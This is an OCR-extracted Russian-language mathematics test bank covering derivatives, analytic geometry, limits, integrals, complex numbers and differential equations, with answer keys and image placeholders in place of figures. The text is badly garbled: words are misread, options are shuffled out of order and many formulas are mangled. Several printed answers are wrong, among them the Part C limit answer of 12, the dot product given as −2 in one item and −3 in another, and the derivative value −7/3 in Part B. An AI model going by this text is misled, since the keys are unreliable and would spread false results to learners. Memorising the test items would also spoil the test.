

Ответ:1-Б,2-А,3-В.

37. Производная функции  $y = \sin (5 - 2x)$  имеет вид: 1)  $y' = -2\cos(5-2x)$  <br>2)  $y' = \cos(5-2x)$ 

3)  $y' = -2\sin(5 - 2x)$  <br>4)  $y' = 2\cos(5 - 2x)$ 38. Производная функции  $y = 2e^{3x-5}$  равна: 2)  $2(3x-5)e^{3x-6}$  3)  $6e^{3x-5}$  4)  $-2e^{3x-5}$ ;  $1) 2e^{3x-5}$ 39. Производная функции  $y = 2 \ln(4x-3) + 8$  равна:



 $f'(x) = 1 + 2e^x$ 

Ответ: 1-А,2-Б,3-В

3.  $f(x) = x + 2e^x$ 

41. Вторая производная  $y''(x)$  функции  $y(x) = 3x - 6x^2 + 1$  имеет вид ...  $3) y'' = 0$ 1)  $y'' = -12$  $4y' = 3 - 12x$ 2)  $v'' = -9$ 

42. Укажите промежуток, на котором производная функции  $y = f(x)$ , представленной на рисунке, положительна:

 $\vert B \vert$ 



43. Указать промежуток, в котором производная функции  $y = f(x)$  отрицатель-Ha:



44. Найдите значение производной функции  $y = f(x)$  в точке  $x_0$ .



692

 $1) -2$  $2) 2$  $3) - 1$  $4)1$ 45. Материальная точка движется прямолинейно и неравномерно по закону  $s(t) = 5t^2 + 6t - 11$ . Её мгновенная скорость через 2 сек после начала движения равна:

 $3) 21$  M/c 1) 26  $\mu$ /c 2) 15  $M/c$ 4) 16  $M/c$ ;

46. Материальная точка движется прямолинейно и неравномерно со скоростью  $v(t) = 7t^2 - 13t + 2$ . Её ускорение через 2 сек после начала движения равно:

 $1) 17$  $2) 15$  $3)4$ 47. Угловой коэффициент касательной к графику функции  $y = 3 + 8x - 3x^2$ в точке  $x = 2$  равен:

 $3) - 1$  $1)4$  $2) 2$  $4) -4$ 48. Найти промежутки возрастания функции  $f(x) = x^3 - 3x^2 + 1$ 

**2**)  $(-\infty;0)U(2;+\infty)$  <br>3)  $(-\infty;2)$  <br>4)  $(0;+\infty)$  $1) (0; 2)$ 

49. Найти промежутки убывания функции  $f(x) = x^4 - 4x + 3$ 2)  $(-\infty; -1)$  3)  $(1; +\infty)$  4)  $(-1; +\infty)$ 1)  $(-\infty; 1)$ 50. Найти максимум функции  $f(x) = \frac{1}{2}x^3 - 4x$ 3) 0 4) -  $\frac{16}{3}$ 1)  $\frac{16}{3}$ 2)  $\frac{8}{3}$ 51. Найти минимум функции  $f(x) = 2x^3 - 9x^2 + 12x - 8$  $2) -4$  $3)4$  $1) - 12$  $4) 12$ 52. Найти интервалы выпуклости вверх графика функции  $y = 4x^3 - 6x^2$ 3)  $(2; +\infty)$ 4)  $(0.5; +\infty)$ 2)  $(-\infty; 0.5)$ 1)  $(-\infty; 2)$ 53. Найти промежутки выпуклости вниз графика функции  $y = x^3 - 3x^2$ 4)  $(1; +\infty)$  $(2)(-1; +\infty)$  $3) (-\infty; 1)$ 1)  $(-\infty; -1)$ 54. Указать абсциссу точки перегиба графика функции  $y = 2x^3 - 6x^2 - 12x - 1$  $(3) -0.5$  $(4)$  0.5  $1)1$  $(2) -1$ 

55. Определить взаимное расположение 2-х прямых  $2x - 5y - 20 = 0$  $x + 5x + 2y - 10 = 0$ ; 1) Параллельны; 2) Перпендикулярны; 3) Скрещивающиеся; 4) Пересекающиеся;

56. Расположите функции, определенные на всей числовой прямой, знаки производных которых указаны на рисунках, по возрастанию количества точек максимума



Ответ:В,Б,Г,А.

57. Абсциссой точки перегиба графика функции у =  $8x^2 - \frac{4}{3}x^3 - 2$ является:

 $1) -2$  2) 0 3) 4 4) 2

58. Указать абсциссу точки графика функции  $f(x) = x^2 + 3x + 3$ , в которой касательная наклонена к оси ОХ под углом  $\alpha = \frac{\pi}{4}$ .

2)  $\frac{3}{2}$  $3) - 2;$  $1) -1$ 

59. Даны векторы  $\vec{a} = (-1, 2, 1)$  и  $\vec{b} = (4, -3, -5)$ . Найти  $\vec{a} + \vec{b}$ 1)  $(5; -1; 4)$  2)  $(3; 1; -4)$  3)  $(3; -1; -4)$  4)  $(3; -1; 4)$ 

60. Какой из предложенных векторов коллинеарен вектору  $\vec{m} = (5, -3, -2)$ 1)  $(-10; 6; 4)$  2)  $(5; 3; 2)$  3)  $(-5; -3; -2)$  4)  $(10; 6; -4)$ 

#### Часть В

1. Pesультатом вычисления 
$$
\begin{vmatrix} 1 & 2 & 3 \\ 2 & 3 & 1 \\ 3 & 1 & 2 \end{vmatrix}
$$
 6y*q*er

#### Ответ: -18

2. Уравнение прямой, проходящей через точку  $M_0(4, -3)$  и имеющей тот

же нормальный вектор, что и прямая  $5x-2y+3=0$ , имеет вид:

**OTBeT:**  $5x - 2y - 26 = 0$ 

3. Эксцентриситетом эллипса  $\frac{x^2}{100} + \frac{y^2}{64} = 1$  будет:

Ответ: 0.6

4. Дана гипербола  $\frac{x^2}{144} - \frac{y^2}{256} = 1$ . Найдите фокусное расстояние гиперболы **Ответ: 40** 

5. Уравнение директрисы параболы  $y^2 = 24x$  имеет вид

OTBeT:  $x = -6$ 

6. Результат вычисления предела  $\lim_{n \to 7} \frac{x^2 - 4x - 21}{x - 7}$  равен

Ответ: 10

7. Найти скалярное произведение векторов  $\overrightarrow{a} = (-3, 4; 1)$  и  $\overrightarrow{b} = (7, 4; 2)$ Ответ: -3

8. При каком *х* функция  $y = \frac{1}{(x-3)^2}$  имеет разрыв II рода:

#### **Ответ: 3**

9. Найдите производную функции  $f(x) = \frac{x+1}{x^2+1}$ при  $x = 1$ **OTBeT:**  $-\frac{1}{2}$ 

10. Производная функции  $y = \sqrt{\sin x}$  при  $x = \frac{\pi}{2}$ равна:

#### **Ответ: 0**

11. Найти угловой коэффициент касательной, проведенной к графику функции у =  $\frac{1}{3}x^3 + 2x^2 + 3x - 5$  в точке с абсциссой  $x_0 = 2$ Ответ: 15

12. Указать абсциссу точки, в которой касательная к графику функции  $y=ln x$  параллельна прямой  $y=x-1$ 

#### **Ответ: 1**

13 Найти скалярное произведение векторов  $\vec{a} = (-3, 4, 1)$   $\vec{b} = (7, 4, 2)$ 

 $O$ TRet  $-2$ 

14 Вычислить длину отрезка, который отсекается прямой  $12x-5y+60=0$  соответствующим координатным углом.

OTBet 13

15 Вычислить  $f'(2\sqrt{2})$ , если  $f(x) = \frac{9x}{\sqrt{x^2 + 1}}$ 

Ответ -7/3

16 Определить  $2-x$ расположение прямых взаимное  $y = -\frac{1}{5}x + 8H$   $y = 5x + 3$ ; Ответ Перпендикулярны

#### Часть С

1. Даны матрицы 
$$
A = \begin{pmatrix} 0 & 4 & 1 \\ -1 & 5 & 3 \\ -2 & 3 & 2 \end{pmatrix}
$$
;  $B = \begin{pmatrix} 4 & 2 & -3 \\ 1 & 0 & 2 \\ 3 & 4 & 5 \end{pmatrix}$ . Найти производение матриц *AB*.  
\n**Orbert:**  $AB = \begin{pmatrix} 7 & 4 & 13 \\ 10 & 10 & 28 \\ 1 & 4 & 22 \end{pmatrix}$ 

2. Составить уравнение окружности с центром в точке (-3; 8), диаметр которой равен фокусному расстоянию эллипса  $\frac{x^2}{100} + \frac{y^2}{36} = 1$ .

**OTBET:** 
$$
(x+3)^2 + (y-8)^2 = 64
$$

3. Вычислить предел: 
$$
\lim_{x \to 8} \frac{\sqrt{x+1} - 3}{x-8}.
$$

Ответ: 12

4. Вычислить значение производной функции  $y = arcctgx^3$  при  $x=1$ . Ответ: -1,5

5 Вычислить угловой коэффициент прямой, проходящей через точку  $M(-1; 2)$  и параллельной вектору а  $(3;5)$ **OTBET** 

6 Указать абсциссу точки графика функции  $f(x)=4(x-6)^2-3$ , в которой касательная параллельна оси ОХ.

Ответ 6

#### 4 семестр Часть А

1 .Множество всех первообразных функции  $f(x) = \frac{3}{\sin^2 x}$  имеет вид:

- 1)  $3tgx$  $2) - 3tgx + C$  $3) - 3ctgx + C$  $4) - 3ctgx$
- 2. Множество всех первообразных функции

$$
f(x) = -\frac{3}{x^4} + 4^x + 4
$$
  
1)  $\frac{1}{x^3} + \frac{4^x}{\ln 4} + 4 + C$   
2)  $-\frac{1}{x^3} + \frac{4^x}{\ln 4} + 4x + C$   
3)  $\frac{12}{x^5} + 4^x \ln 4$   
4)  $\frac{1}{x^3} + \frac{4^x}{\ln 4} + 4x + C$ 

3. Haйти 
$$
\int (4x^3 - 2x + 3) dx
$$
  
\n1) 
$$
12x^2 - 2
$$
  
\n2) 
$$
x^4 - x^2 + 3
$$
  
\n3) 
$$
x^4 - x^2 + 3x + C
$$
  
\n4) 
$$
4x^4 - x^2 + 3x + C
$$

4. Haŭrm 
$$
\int (3x^5 + 4x - 5) dx
$$
  
\n1) 
$$
15x^4 + 4 + C
$$
  
\n2) 
$$
\frac{x^6}{2} + 2x^2 - 5x + C
$$
  
\n3) 
$$
\frac{x^6}{2} + \frac{x^2}{2} - 5 + C
$$
  
\n4) 
$$
\frac{x^6}{2} + 2x^2 - 5 + C
$$

5. В результате подстановки  $t = 4x + 3$  интеграл  $\int \frac{dx}{\sqrt[3]{4x + 3}}$  приводится к виду:

$$
1) \int \frac{dx}{\sqrt[3]{t}}
$$

2) 
$$
\frac{1}{4} \int \frac{dt}{\sqrt[3]{t}}
$$
  
3)  $4 \int \frac{dt}{\sqrt[3]{t}}$   
4)  $\int \frac{dt}{\sqrt[3]{t}}$ 

6. Установите соответствие между интегралами и методами их вычисления:



Ответ:1-А; 2-Б; 3-В

7. Haŭ<sub>TH</sub> 
$$
\int e^{(3x-1)} dx
$$
  
\n1) 
$$
e^{(3x-1)} + C
$$
  
\n2) 
$$
3e^{(3x-1)} + C
$$
  
\n3) 
$$
\frac{1}{3}e^{(3x-1)} + C
$$

8. Haйти 
$$
\int \sin(5x+6) dx
$$
  
\n1) 
$$
-\frac{1}{5}\cos(5x+6) + C
$$
  
\n2) 
$$
-\cos(5x+6) + C
$$
  
\n3) 
$$
-5\cos(5x+6) + C
$$
;

9. **Bli–1** 
$$
\int_{0}^{2} (x^{3} + 3x^{2}) dx
$$
  
1) 24  
2)10  
3)12  
10. **Bli–1** 
$$
\int_{-1}^{1} (4x^{2} + \frac{x}{2}) dx
$$
  
1) 8/3  
2) 2  
3) 8/5

# 11. Используя свойства определенного интеграла, интеграл

$$
\int_{0}^{2\pi} (3\sin^2(x-7)-\sqrt[3]{x+4})dx
$$

можно привести к виду:

1) 
$$
3 \int_{0}^{2\pi} \sin^2(x-7) dx + \int_{2\pi}^{0} \sqrt[3]{x+4} dx
$$
  
\n2)  $3 \int_{0}^{2\pi} \sin^2(x-7) dx - \int_{2\pi}^{0} \sqrt[3]{x+4} dx$   
\n3)  $3 \int_{0}^{\pi} \sin^2(x-7) dx - \int_{\pi}^{2\pi} \sqrt[3]{x+4} dx$   
\n4)  $3 \int_{0}^{\pi} \sin^2(x-7) dx + \int_{\pi}^{2\pi} \sqrt[3]{x+4} dx$ 

12. Используя свойства определенного интеграла, интеграл

$$
\int_{\pi}^{2\pi} (4\ln(2x-\pi) - x^3 \sin x) dx
$$

можно привести к виду

$$
4 \int_{\pi}^{2\pi} \ln(2x - \pi) dx - \int_{2\pi}^{\pi} x^3 \sin x dx
$$
  
\n1)  $\pi$   
\n2 $\pi$   
\n4 $\int_{\pi}^{2\pi} \ln(2x - \pi) dx + \int_{2\pi}^{\pi} x^3 \sin x dx$   
\n2)  $\frac{3\pi}{\pi}$   
\n4 $\int_{\pi}^{2\pi} \ln(2x - \pi) dx - \int_{\frac{3\pi}{2}}^{2\pi} x^3 \sin x dx$   
\n3)  $\frac{3\pi}{2}$   
\n4 $\int_{\pi}^{2} \ln(2x - \pi) dx + \int_{\frac{3\pi}{2}}^{2\pi} x^3 \sin x dx$   
\n4)

# 13. Несобственным интегралом является интеграл:

$$
\int_{0}^{2} \int_{0}^{2x-1} (x^{2} - y) dy
$$
  
\n1)  $\int_{0}^{7} \int_{0}^{1} x^{2} e^{x} dx$   
\n2)  $\int_{0}^{7} \left( \frac{2}{\cos^{2} x} - 4^{x} \right) dx$   
\n3)  $\int_{+\infty}^{+\infty} \frac{dx}{\frac{1}{2} + \frac{4}{\sqrt{7}}}}$   
\n4)  $\int_{0}^{2\pi} \frac{1}{x^{2}} dx$ 

14. Несобственным интегралом является интеграл

$$
\int_{0}^{\pi} x \sin x dx
$$
  
\n1) 0  
\n
$$
\int_{-\infty}^{-1} \frac{dx}{x^3}
$$
  
\n2) 
$$
\int_{0}^{2} x \int_{x}^{3} dy
$$
  
\n3) 0 x  
\n4) 
$$
\int (x^3 - tgx) dx
$$

15. Скорость движения точки изменяется по закону  $v(t) = 3t + 8(M/c)$ .

Найти путь, пройденный точкой за 4 сек от начала движения:

- **1) 56 м**
- 2) 20 м
- 3) 32 м

16. Площадь фигуры, изображенной на рисунке, определяется



17. Площадь фигуры, изображенной на рисунке, определяется интегралом:



$$
\int_{2}^{4} \frac{\int_{2}^{4} ((x^{2}+2)-(-x^{2}+4))dx}{\int_{2}^{4} \frac{\int_{1}^{4} ((-x^{2}+4)-(x^{2}+2))dx}{\int_{1}^{1} ((x^{2}+2)-(-x^{2}+4))dx}}
$$
\n
$$
\int_{1}^{1} \frac{\int_{1}^{4} ((-x^{2}+4)-(x^{2}+2))dx}{\int_{1}^{1} (1-x^{2}+4)-(x^{2}+2))dx}
$$

- 18. Комплексное число  $z = 3\sqrt{3} + 9i$  в тригонометрической форме имеет вид:
- 1)  $6\sqrt{3}$  (cos 30<sup>0</sup> + *i* sin 30<sup>0</sup>) <br>2) cos 60<sup>0</sup> + *i* sin 60<sup>0</sup> 3)  $6\sqrt{3} (\cos 60^0 + i \sin 60^0)$  4)  $6\sqrt{3} (\cos 60^0 - i \sin 60^0)$ 19. Модуль, равный 13, имеют три из следующих комплексных чисел:
	- 1)  $12 + 5i$  2)  $10 + 3i$  3)  $5 12i$  4)  $4\sqrt{3} + 11i$
- 20. Установите соответствие между начальными условия и решениями уравнения  $y'-7x=0$ , полученными при данных начальных условиях

| 1. | $y(0) = 0$ | A | $v = \frac{7x^2}{2} - 14$ |
|----|------------|---|---------------------------|
| 2. | y(1)       | Б | $7x^2$                    |
| 3. | $y(2) = 0$ | B | $7x^2$                    |

Ответ: 1-Б, 2-В, 3-А.

- 21. Решением дифференциального уравнения  $xy' 3y = 0$  является функция
	- 1)  $y = 3x^2$ 2)  $y=3$ 3)  $y = x^3$ 4)  $v = -x^3$

22. Найти решение задачи Коши:  $x^2 dx + y dy = 0$ , если  $y = 1$  при  $x = 0$ 

1)  $2x + y = 1$ 2)  $2x^3 - 3y^2 = -3$ 3)  $2x^3 + 3y^2 = 3$ 4)  $2x^3 + 3y^2 = 0$ 

23. Разделение переменных в дифференциальном уравнении ln x·sin ydx + x cos ydy = 0 приведет его к виду:

1) 
$$
\frac{\ln x dx}{x} = -ctgydy
$$
  
2) 
$$
\frac{\ln x dx}{x} = ctgydy
$$
  
3) 
$$
\frac{\ln xtgy dx}{x} = -dy
$$
  
4) 
$$
\frac{\ln x dx}{x} = -tgydy
$$

24. Составить уравнение кривой, проходящей через точку A(1;3), если известно, что угловой коэффициент касательной в каждой ее точке равен  $3x^2 + 2$ :

1) 
$$
y = 6x - 3
$$
  
\n2)  $y = 6x + 3$   
\n3)  $y = x^3 + 2x + 6$   
\n4)  $y = x^3 + 2x$ 

25. Найти закон движения точки, если ускорение прямолинейного движения точки задано формулой  $a(t) = (12t^2 - 4) u v = 0$ ,  $s = 0$  npu  $t = 0$ .

1) 
$$
s = t^2 + 2t
$$
  
\n2)  $s = t^4 - 2t^2$   
\n3)  $s = t^4 + 2t^2$   
\n4)  $s = \frac{1}{3}t^3 - \frac{3}{2}t^2$ 

26. Найдите общее решение уравнения  $y'' = 3 - 2x$ .

1) 
$$
y = \frac{1}{3}x^3 - \frac{3}{2}x^2 + C_1x + C_2
$$
  
2)  $y = -\frac{1}{3}x^3 + \frac{1}{2}x^2 + C_1x + C_2$ 

3) 
$$
y = -\frac{1}{3}x^3 + \frac{3}{2}x^2 + C_1x + C_2
$$
  
\n4)  $y = \frac{1}{3}x^3 + \frac{2}{3}x^2 + C_1x + C_2$ 

27. Найти общее решение уравнения  $y'' = 12x^2 + 6x + 2$ .

1) 
$$
y = 4x^3 + 3x^2 + 2x + C
$$
  
\n2)  $y = x^4 + x^3 + x^2 + C_1x + C_2$   
\n3)  $y = \frac{1}{4}x^4 + \frac{1}{3}x^3 + \frac{1}{2}x^2 + C_1x + C_2$   
\n4)  $y = x^4 - x^3 + x^2 - C_1x + C_2$ 

28. Общее решение дифференциального уравнения  $y'' - 4y = 0$  имеет вид

1) 
$$
y = e^{-2x} (C_1 \cos 2x + C_2 \sin 2x)
$$
  
\n2)  $y = e^{2x} (C_1x + C_2)$   
\n3)  $y = C_1 + C_2 e^{4x}$   
\n4)  $y = C_1 e^{-2x} + C_2 e^{2x}$ 

29. Общее решение линейного однородного дифференциального уравнения второго порядка с постоянными коэффициентами имеет вид  $y = (C_1 + C_2x)e^{9x}$ , тогда корни характеристического уравнения равны

1) 
$$
k_1 = k_2 = -9
$$
  
\n2)  $k_1 = k_2 = 9$   
\n3)  $k_1 = 9, k_2 = 0$   
\n4)  $k_1 = 9, k_2 = 1$ 

30. Общее решение дифференциального уравнения  $y'' + 81y = 0$  имеет вид:

1) 
$$
y = e^{9x}(C_1 \cos 9x + C_2 \sin 9x)
$$
  
\n2)  $y = C_1 \cos 9x + C_2 \sin 9x$   
\n3)  $y = C_1e^{-9x} + C_2e^{9x}$   
\n4)  $y = e^{9x}(C_1x + C_2)$ 

31. Установите соответствие между начальными условия и решениями уравнения  $y' - 7x = 0$ , полученными при данных начальных условиях

| 1. | $y(0) = 0$ | A            | $=\frac{7x}{x}$<br>$-14$ |
|----|------------|--------------|--------------------------|
| 2. | $y(1) =$   | $\mathbf{p}$ | $7x^2$                   |
| 3. | $y(2) = 0$ | B            | 7х                       |

Ответ: 1-Б, 2-В, 3-А.

32. Установите соответствие между начальными условиями и решениями уравнеполученными при данных начальных условиях.  $v'+x^2=0$ . ния

1.  $y(0) = 0$ 2.  $y(0) = 1$  $3. y(1) = 1$ Ответы: 1)  $y = -(\frac{x^3}{3}) - 10$ 2)  $y = -(\frac{x^3}{3}) + 1$ 3)  $y = -(\frac{x^3}{3})$ Ответы: 1-3; 2-2;3-1.

33. Найти решение уравнения:  $x^2 + 8x + 17 = 0$ .

1) нет решений; 2)  $x_1 = -4 - 2i$   $\mu x_2 = -4 + 2i$ ; 3)  $x_1 = -4 - i$  **H**  $x_2 = -4 + i$ ; 4)  $x_1 = -8 - i$  H  $x_2 = -8 + i$ ;

34. Разделение переменных в дифференциальном уравнении  $(e^{y}-1)$ cosxdx - e<sup>y</sup> sinxdy = 0 приведет его к виду...

1)
$$
\frac{(e^y - 1) \text{ctgxdx}}{e^y} = dy
$$
  
2) 
$$
\text{ctgxdx} = \frac{e^y \text{dy}}{e^y - 1}
$$
  
3) 
$$
-\text{ctgxdx} = \frac{e^y \text{dy}}{e^y - 1}
$$
  
4) 
$$
\text{tgxdx} = \frac{e^y \text{dy}}{e^y - 1}
$$

35. Установите соответствие между начальными условия и решениями уравнения  $y' - 3x = 0$ 

1) 
$$
y(0)=0
$$
 2)  $y(0)=5$  3)  $y(1)=0.5$ 

Ответы:

1) 
$$
y = \frac{(3x^2)}{2} - 1
$$
  
\n2)  $y = \frac{(3x^2)}{2} + 5$   
\n3)  $y = \frac{(3x^2)}{2}$ 

36. Дифференциальным уравнением в частных производных является...

**Orberb**:  
\n1) 
$$
y''-4y' + 3y = 0
$$
  
\n2)  $\frac{\partial^2 u}{\partial x^2} - 4(\frac{\partial^2 u}{\partial y^2}) = 0$   
\n3)  $(1+y^2)dx - xydy = 0$   
\n4)  $y' + y = \cos x$ 

37. Дифференциальным уравнением в частных производных является ...

#### Ответы:

1) 
$$
(1+e^2)y dy = e^x dx
$$
  
\n2)  $y'+3y = e^{2x}$   
\n3)  $y^2 \frac{\partial u}{\partial x} + x^2 \frac{\partial u}{\partial y} = 0$   
\n4)  $y'' + 6y' + 9y = 0$ 

38. Установите соответствие между начальными условиями и решениями уравнения

 $y' + x = 0$ . 1)  $y(0)=0$  2)  $y(0)=2$  3)  $y(4)=0$ 

a) 
$$
y = -\frac{x^2}{2} + 8
$$
 6)  $y = -\frac{x^2}{2} + 2$  8)  $y = -\frac{x^2}{2}$   
**Orberti :** 1-B ; 2-6; 3-a

39. Дифференциальным уравнением в частных производных является ...

Ответы:

